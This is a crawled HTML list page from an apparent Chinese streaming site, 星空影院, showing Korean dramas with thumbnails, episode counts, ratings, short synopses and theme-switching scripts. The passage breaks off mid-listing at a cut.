

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jxdhbgs.com/list/557.html
body_size: 13665
content:
<!DOCTYPE html><html><head><title>2022年高清韩国剧_免费韩国剧大全_第1页 - 星空影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jxdhbgs.com","wapurl":"www.jxdhbgs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230718-1/6b8760a91ecb2d3eec7d4635e30dd708.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230718-1/6b8760a91ecb2d3eec7d4635e30dd708.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/51.html">电影</a></li><li class="active"><a href="/list/52.html">电视剧</a></li><li><a href="/list/54.html">动漫</a></li><li><a href="/list/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%A7%E8%9B%87%E7%8E%8B.html" rel="nofollow"><span class="hot_name">大蛇王</span></a></li><li><a href="/search/wd/%E5%8D%A7%E9%BC%A0%E8%97%8F%E8%99%AB.html" rel="nofollow"><span class="hot_name">卧鼠藏虫</span></a></li><li><a href="/search/wd/%E6%AD%A6%E7%A5%9E%E8%8B%8F%E4%B9%9E%E5%84%BF%E4%B9%8B%E7%BA%A2%E8%8E%B2%E8%99%AB%E8%9B%8A.html" rel="nofollow"><span class="hot_name">武神苏乞儿之红莲虫蛊</span></a></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E6%89%93%E6%9B%B4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">阴阳打更人</span></a></li><li><a href="/search/wd/%E7%99%BD%E8%9B%87%E7%BC%98%E8%B5%B7.html" rel="nofollow"><span class="hot_name">白蛇缘起</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部韩国剧</span><h1 class="title">免费韩国剧大全</h1><a class="text_muted pull_left" href="/type/557.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/317873.html" title="彩虹罗曼史" class="text_muted">彩虹罗曼史</a><span class="split_line"></span><a href="/detail/315837.html" title="笑吧，东海" class="text_muted">笑吧，东海</a><span class="split_line"></span><a href="/detail/310886.html" title="我们家的女人们" class="text_muted">我们家的女人们</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/408260.html" title="第一个男人" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/81c5afd76ab2afbc1c4a0a2706c36f87.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/408260.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,???,李起昶</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/404057.html" title="亲密的雷普利" data-original="https://img.bdzyimg1.com/upload/vod/20250930-1/27472c7860535934423d35f3d27fc09b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第77集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/404057.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生逆袭元素，被描述为“既可恨又催人</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/410145.html" title="今天开始是人类" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/eebf71948ba204479fe18fae7fbac14c.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/410145.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世代九尾狐（金惠奫饰）。为了享受永恒的青春与美貌</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/409218.html" title="法官李汉英" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/5104dba374f3255cb4586ed5649db53a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/409218.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听从上司的命令，对财阀下达了实刑判决，结果被杀害。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/408451.html" title="爱我2025" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/a7f34d2eabcc3ed008e3691d255d1aaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/408451.html" title="爱我2025">爱我2025</a></p><p class="vodlist_sub">该剧讲述拥有富裕、名誉、外貌，但是除此之外一无所有的女人的成长记。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/404828.html" title="玛丽和古怪爸爸们" data-original="https://img.bdzyimg1.com/upload/vod/20251014-1/685c971fee2e53dc3bf1959035e28f7a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第69集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/404828.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/410139.html" title="反向吸引" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/3b8bc4e3d85c6097a4e64fe08f546f04.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/410139.html" title="反向吸引">反向吸引</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/310810.html" title="甜蜜间谍" data-original="https://img.liangzipic.com/upload/vod/20220417-1/eb0dabad0fc17a00722f563842105fc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/310810.html" title="甜蜜间谍">甜蜜间谍</a></p><p class="vodlist_sub">李顺爱（南相美 饰）和名为金民旭的警官结了婚，没想到，一场事故之中，金民旭不幸丧生，之后，李顺爱在机缘巧合之下加入了女子机动队，却因</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/408675.html" title="韩国制造" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/d9ffb8bda833539459011622a3b8b6fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/408675.html" title="韩国制造">韩国制造</a></p><p class="vodlist_sub">该剧背景设定在动荡的1970年代，讲述被财富和权力欲望所吞噬的男人白冀兑（玄彬 饰）和信念坚定的正义检察官张健荣（郑雨盛 饰）之间的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/409411.html" title="春日狂热" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/9c6da756172aaa0122d2cb6dd9df5e21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/409411.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相遇，逐渐打开心扉的故</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/407628.html" title="格纹衬衫第二季" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/b312d16d5de21ee10047e7e4cb56ed4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/407628.html" title="格纹衬衫第二季">格纹衬衫第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;全有彬,Choi,Dong,Ho</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/408627.html" title="疯子2025" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/cd19bb361635757d54216d53ae7fb345.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/408627.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长大的都乐益。作为五人</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/detail/400155.html" title="华丽的日子" data-original="https://img.bdzyimg1.com/upload/vod/20250810-1/9ed242c6dda5fb7c1d6403eca9b34ea1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第46集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/400155.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义各异的辉煌岁月。</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/detail/407629.html" title="等待京道" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/c9564e3c90c586bdac343fc3d69cc9d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/407629.html" title="等待京道">等待京道</a></p><p class="vodlist_sub">该剧讲述二十岁二十八岁，两次恋爱两次分手之后，李京道和徐智友作为报道出轨绯闻的记者与绯闻主人公的妻子重逢，发生的心酸又深情的爱情喜剧</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/detail/409299.html" title="亲爱的盗贼大人" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/afb0a08a49e0863a2e9868aedf49680f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/409299.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio Dragon主持的&</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/detail/409596.html" title="连接第二季" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/f803efbfcbe755781b6145cfbb269361.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/409596.html" title="连接第二季">连接第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/detail/408382.html" title="反派们" data-original="https://img.bdzyimg1.com/upload/vod/20251218-1/1bd44005dddf16b000364cee185cb0b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/408382.html" title="反派们">反派们</a></p><p class="vodlist_sub">一部描写反派之间因超精密假币“Supernote”而发生的血腥冲突和对抗的犯罪剧。</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/detail/409537.html" title="粉丝福利" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/77c7ccbb0bc148288af79676ec19512b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/409537.html" title="粉丝福利">粉丝福利</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;???,金燦奎,???</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/detail/405796.html" title="不幸的幸会" data-original="https://img.bdzyimg1.com/upload/vod/20251104-1/4ff5af9193f5cbcc3cbb104440e77a1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/405796.html" title="不幸的幸会">不幸的幸会</a></p><p class="vodlist_sub">讲述梦想成为“爱情剧大师”、擅长侦探剧的国民演员林贤俊（李政宰 饰）和从政治部记者被降职到娱乐记者的魏贞淑（林智妍 饰）之间的互相厌</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/detail/268817.html" title="孤单又灿烂的神：鬼怪" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-2/8c0d5ea7c5f3914a1ac2adc3ec01d66f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268817.html" title="孤单又灿烂的神：鬼怪">孤单又灿烂的神：鬼怪</a></p><p class="vodlist_sub">2016&nbsp;/&nbsp;韩语&nbsp;/&nbsp;孔刘金高银李栋旭刘寅娜陆星材金所泫金旻载赵宇镇李艾崔雄</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/detail/408229.html" title="爱：曲目" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/c441639d1d7d623a1ce9872f63802b8c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/408229.html" title="爱：曲目">爱：曲目</a></p><p class="vodlist_sub">KBS 2TV 2025 年独幕剧企划《爱：曲目》是一部浪漫爱情短篇集，包含十个各具特色的爱情故事。14日 &lt;下班后的洋葱汤&</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/detail/406255.html" title="一吻爆炸" data-original="https://img.bdzyimg1.com/upload/vod/20251113-1/9559860a6bd973d7d4da98a35872edfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/406255.html" title="一吻爆炸">一吻爆炸</a></p><p class="vodlist_sub">济州岛的火热暧昧戛然而止，直到命运让继承人与年轻女子重逢，但这回她假装成已婚妈妈，进入他的公司上班。</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/detail/268278.html" title="花都情缘" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-2/49f9c15f61ca4f29904e52da80ba391a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268278.html" title="花都情缘">花都情缘</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/detail/405995.html" title="月亮在江边流淌" data-original="https://img.bdzyimg1.com/upload/vod/20251108-1/990be1f6030acf5d70ac1ab2ac46e7be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/405995.html" title="月亮在江边流淌">月亮在江边流淌</a></p><p class="vodlist_sub">该剧是《秘密花园》的史剧版，2025年播出。</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/detail/407108.html" title="雷云暴雨" data-original="https://img.bdzyimg1.com/upload/vod/20251128-1/9c4196755fd15d99888293f82a7c23b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/407108.html" title="雷云暴雨">雷云暴雨</a></p><p class="vodlist_sub">改编自同名小说。</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/detail/406416.html" title="涨潮时接吻" data-original="https://img.bdzyimg1.com/upload/vod/20251116-1/a7c60db3bc9928d0c1a1cd199d4e5f30.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/406416.html" title="涨潮时接吻">涨潮时接吻</a></p><p class="vodlist_sub">By the sea, a contract binds two strangers: Han Jaehun, a cold hei</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/detail/406094.html" title="因为没有来生" data-original="https://img.bdzyimg1.com/upload/vod/20251111-1/3d6239b9223cd250334c51607148cd36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/406094.html" title="因为没有来生">因为没有来生</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;金喜善,韩惠轸,陈瑞妍,尹博,许俊硕,张仁燮</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/detail/406460.html" title="UDT：我们小区特工队" data-original="https://img.bdzyimg1.com/upload/vod/20251118-1/77b7ecdbeca245966a49b06fc9fd2188.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/406460.html" title="UDT：我们小区特工队">UDT：我们小区特工队</a></p><p class="vodlist_sub">讲述了不是为了保卫国家，更不关心地球和平，只为了家人和小区而团结在一起的预备役特工队的欢乐而刺激的故事。</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/detail/407837.html" title="第一页" 